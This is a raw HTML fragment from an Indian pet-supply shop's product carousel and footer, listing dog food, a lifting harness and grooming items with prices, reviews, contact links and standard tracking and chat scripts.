        <a href="https://www.marshallspetzone.com/collars--harness-leashes/7780-17513-trixie-lifting-aid-black.html#/2-size-m" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/22603-home_default/trixie-lifting-aid-black.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/22603-thickbox_default/trixie-lifting-aid-black.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/22604-home_default/trixie-lifting-aid-black.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="7780" data-id-product-attribute="17513"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Collars , Harness, &amp;  Leashes</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/collars--harness-leashes/7780-17513-trixie-lifting-aid-black.html#/2-size-m">Trixie, Lifting Aid, Black</a>
        </h3>
    

    
                    <div class="product-brand text-muted">TRIXIE</div>    

    
                    <div class="product-reference text-muted">19401,19402,19403,19404</div>    

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="3120">₹3,120.00</span>
                                    
                    <span class="regular-price text-muted">₹3,900.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/collars--harness-leashes/7780-17513-trixie-lifting-aid-black.html#/2-size-m"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1379"
                data-id-product-attribute="14665"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/1379-14665-royal-canin-german-shepherd-adult-12-kg-3182550715737.html#/95-pack-1/289-weight-11_kg" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/36595-home_default/royal-canin-german-shepherd-adult-12-kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/36595-thickbox_default/royal-canin-german-shepherd-adult-12-kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/16436-home_default/royal-canin-german-shepherd-adult-12-kg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1379" data-id-product-attribute="14665"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/1379-14665-royal-canin-german-shepherd-adult-12-kg-3182550715737.html#/95-pack-1/289-weight-11_kg">Royal Canin German Shepherd Adult</a>
        </h3>
    

    
                    <div class="product-brand text-muted">ROYAL CANIN</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/Dog/1199-20878-rena-milky-chew-cheese-chicken-sticks-style-10-pieces.html#/77-pack-2">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Rena Milky Chew Cheese &amp; Chicken Sticks Style 10 Pieces"/>

        <meta itemprop="description" content="If you want multiple flavours shipped to you in the same order please ping us on WhatsApp 8106360786
Type - Treats
Quantity - 10 pieces

Flavor - Cheese &amp;amp; Chicken"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Abhishek Kumar</strong>
                                    <meta itemprop="datePublished" content="2020-04-24 11:58:49" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Recommended </h4>
                                <p itemprop="reviewBody">Am very happy with the ingredients, it&#039;s not super dry as other dog food has some moisture,also pretty good smell not too strong. It is a good buy go for it </p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Banusalli</strong>
                                    <meta itemprop="datePublished" content="2020-04-08 15:16:48" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">jaisa he nam vaisa he kam</h4>
                                <p itemprop="reviewBody">jaisa he nam vaisa he kam ye food german ke leye best hai koye shekayat nai esme </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="8040">₹8,040.00</span>
                                    
                    <span class="regular-price text-muted">₹10,050.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            

        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/dog-food/1379-14665-royal-canin-german-shepherd-adult-12-kg-3182550715737.html#/95-pack-1/289-weight-11_kg"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4722"
                data-id-product-attribute="20810"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/Dog/4722-20810-fidele-starter-puppy-15kg.html#/40-weight-3_kg/186-pack-extra_offer" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/28330-home_default/fidele-starter-puppy-15kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/28330-thickbox_default/fidele-starter-puppy-15kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/28328-home_default/fidele-starter-puppy-15kg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-12%
                                                    <span class="flag-discount-value"> /
                                                            -12%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4722" data-id-product-attribute="20810"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dog</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/Dog/4722-20810-fidele-starter-puppy-15kg.html#/40-weight-3_kg/186-pack-extra_offer">Fidele Plus Starter Puppy Food</a>
        </h3>
    

    
                    <div class="product-brand text-muted">FIDELE</div>    

    
                    <div class="product-reference text-muted">UPST1, UPST12, UPST3</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/Dog/1199-20878-rena-milky-chew-cheese-chicken-sticks-style-10-pieces.html#/77-pack-2">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Rena Milky Chew Cheese &amp; Chicken Sticks Style 10 Pieces"/>

        <meta itemprop="description" content="If you want multiple flavours shipped to you in the same order please ping us on WhatsApp 8106360786
Type - Treats
Quantity - 10 pieces

Flavor - Cheese &amp;amp; Chicken"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Piyush Patil </strong>
                                    <meta itemprop="datePublished" content="2020-04-06 13:11:11" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Good </h4>
                                <p itemprop="reviewBody">This product is useful for puppies and it develops the puppy growth </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="2156">₹2,156.00</span>
                                    
                    <span class="regular-price text-muted">₹2,450.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Life stage: From 3 weeks to 2 months for all breeds.
Balanced growth.
Development of brain.
Healthy digestion
Optimum health.
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/Dog/4722-20810-fidele-starter-puppy-15kg.html#/40-weight-3_kg/186-pack-extra_offer"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4534"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/grooming/4534-andis-blade-care-plus-dip-jar.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/7617-home_default/andis-blade-care-plus-dip-jar.jpg"
                                                                            alt="Andis Blade Care Plus Dip Jar"
                        data-full-size-image-url="https://www.marshallspetzone.com/7617-thickbox_default/andis-blade-care-plus-dip-jar.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-15%
                                                    <span class="flag-discount-value"> /
                                                            -15%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4534" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Grooming</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/grooming/4534-andis-blade-care-plus-dip-jar.html">Andis Blade Care Plus Dip Jar</a>
        </h3>
    

    
                    <div class="product-brand text-muted">ANDIS</div>    

    
                    <div class="product-reference text-muted">12570</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/Dog/1199-20878-rena-milky-chew-cheese-chicken-sticks-style-10-pieces.html#/77-pack-2">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Rena Milky Chew Cheese &amp; Chicken Sticks Style 10 Pieces"/>

        <meta itemprop="description" content="If you want multiple flavours shipped to you in the same order please ping us on WhatsApp 8106360786
Type - Treats
Quantity - 10 pieces

Flavor - Cheese &amp;amp; Chicken"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">jagan</strong>
                                    <meta itemprop="datePublished" content="2020-04-10 15:05:08" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">good</h4>
                                <p itemprop="reviewBody">Removes bacteria</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="850">₹850.00</span>
                                    
                    <span class="regular-price text-muted">₹1,000.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Type - Blade care 
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=4534&amp;id_product_attribute=0&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="4534">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value=""
                        class="input-group form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

          </div>
  </div>
</section>


        
        </div>
       
        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://www.marshallspetzone.com/35430-thickbox_default/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg" class="js-modal-product-cover-easyzoom">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="1100"
                             alt="" title="">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                                <div class="js-modal-mask mask  nomargin ">
                            <div id="modal-product-thumbs" class="product-images js-modal-product-images slick-slider">
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://www.marshallspetzone.com/35430-thickbox_default/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://www.marshallspetzone.com/35430-large_default/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://www.marshallspetzone.com/35431-thickbox_default/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://www.marshallspetzone.com/35431-large_default/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                            </div>
                        </div>
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>

    <footer id="footer">
        
            
<!-- Load Facebook SDK for JavaScript -->


  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Others Links</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.marshallspetzone.com/manufacturers"
                                                                        >
                                    Brands
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/1-delivery"
                                        title="Our terms and conditions of delivery"                                >
                                    Delivery
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/4-about-us"
                                        title="Learn more about us"                                >
                                    About us
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/2-legal_notice"
                                        title="Legal_notice"                                >
                                    Legal Notice
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/6-privacy-policy"
                                        title=""                                >
                                    Privacy Policy
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/5-secure_payment"
                                        title="Our secure payment method"                                >
                                    Secure payment
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/7-return-policy"
                                        title=""                                >
                                    Return Policy
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/8-faq"
                                        title=""                                >
                                    FAQ
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    

    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Marshalls Petzone </strong>            <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Andhra Pradesh
</div>
            </div>
                            <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+918106360786">+918106360786</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="/cdn-cgi/l/email-protection#5c35323a331c313d2e2f343d30302f2c392826333239723f3331"><span class="__cf_email__" data-cfemail="6d04030b022d000c1f1e050c01011e1d081917020308430e0200">[email&#160;protected]</span></a>
                    </div>
                </div>
                </div>

        </div>
    </div>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="3731ffc3bffebd7123b3dca7-text/javascript">
(function(){"use strict";var c=[],f={},a,e,d,b;if(!window.jQuery){a=function(g){c.push(g)};f.ready=function(g){a(g)};e=window.jQuery=window.$=function(g){if(typeof g=="function"){a(g)}return f};window.checkJQ=function(){if(!d()){b=setTimeout(checkJQ,100)}};b=setTimeout(checkJQ,100);d=function(){if(window.jQuery!==e){clearTimeout(b);var g=c.shift();while(g){jQuery(g);g=c.shift()}b=f=a=e=d=window.checkJQ=null;return true}return false}}})();
</script>




<!--
<script type="text/javascript">
$(document).ajaxComplete(function() {
	  
    
display('list');
			
	
		
    });
</script>

-->




            
                        <div class="col-12  col-md-auto">

                                
                <div class="block block-footer block-toggle block-social-links js-block-toggle">
                    <h5 class="block-title"><span>Follow us</span></h5>
                    <div class="block-content">
                        

<ul class="social-links _footer">
  <li class="facebook"><a href="https://www.facebook.com/marshallspetzone" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>  <li class="twitter"><a href="https://twitter.com/MarshallPetZone" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>  <li class="instagram"><a href="https://www.instagram.com/marshallspetzone/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>    <li class="pinterest"><a href="https://in.pinterest.com/marshallspetzone" target="_blank"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a></li>  <li class="youtube"><a href="https://www.youtube.com/channel/UC76e8oEsWWMT7cHQvLkehYA" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>    </ul>

                    </div>
                </div>
                
                                
                                <div class="block block-footer block-toggle block-newsletter js-block-toggle">
                    <h5 class="block-title"><span>Newsletter</span></h5>
                    <div class="block-content">
                        <div class="ps-emailsubscription-block">
    <form action="//www.marshallspetzone.com/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Your email address"
                    >
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                    ><i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


                    </div>
                </div>
                                
            </div>
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    
                                            <div class="col copyright-txt">
                            <p>All Rights Reserved © 2019</p>
<p></p>
                        </div>
                    
                </div>
            </div>
        </div>
    


<!-- Facebook Pixel Code -->
<script type="3731ffc3bffebd7123b3dca7-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1674993512855365');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1674993512855365&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Searchtap Start -->


<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js" type="3731ffc3bffebd7123b3dca7-text/javascript"></script>


<script src="//code.tidio.co/czayccb7hc0gbp8beguzlpnrktopdzhi.js" async type="3731ffc3bffebd7123b3dca7-text/javascript"></script>




  

  <script type="3731ffc3bffebd7123b3dca7-text/javascript">
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","is_rtl":""};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"4","f_fixed":"","f_layout":"1","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":5,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_tabs":"tabh"};
        var iqitcountdown_days = "d.";
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20b90.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20b90.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20b90.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20b90.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":"17191","id_customer":"0","date_from":"2025-04-08 11:00:00","date_to":"2026-04-08 11:00:00","description":"","quantity":"9937","quantity_per_user":"10000","priority":"1","partial_use":"1","code":"N&D2","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"0","shop_restriction":"0","free_shipping":"0","reduction_percent":"2.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-04-08 12:01:38","date_upd":"2026-01-29 15:58:33","id_lang":"1","name":"special offer","quantity_for_user":10000},{"id_cart_rule":"12882","id_customer":"0","date_from":"2022-09-13 00:00:46","date_to":"2026-07-31 05:18:46","description":"","quantity":"9039","quantity_per_user":"1000","priority":"1","partial_use":"1","code":"BAV20","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"20.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2022-09-13 01:00:26","date_upd":"2026-01-23 13:52:23","id_lang":"1","name":"Special Offer","quantity_for_user":1000},{"id_cart_rule":"17283","id_customer":"0","date_from":"2025-05-31 10:00:00","date_to":"2026-12-31 10:00:00","description":"","quantity":"955","quantity_per_user":"1","priority":"1","partial_use":"1","code":"VET15","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"15.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-05-31 10:39:41","date_upd":"2026-01-29 23:30:24","id_lang":"1","name":"special offer","quantity_for_user":1},{"id_cart_rule":"17285","id_customer":"0","date_from":"2025-05-31 13:00:00","date_to":"2027-12-31 13:00:00","description":"","quantity":"9999","quantity_per_user":"1","priority":"1","partial_use":"1","code":"N&D25","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"25.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-05-31 13:47:23","date_upd":"2025-05-31 13:48:27","id_lang":"1","name":"special 